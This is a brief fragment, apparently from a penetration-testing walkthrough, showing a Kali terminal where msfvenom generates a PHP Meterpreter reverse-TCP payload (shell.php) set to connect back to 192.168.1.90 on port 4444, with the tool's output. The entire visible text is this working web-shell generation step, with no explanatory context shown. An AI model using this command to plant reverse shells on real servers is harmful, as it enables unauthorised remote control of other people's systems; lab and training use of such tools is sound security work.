 root@Kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30688 bytes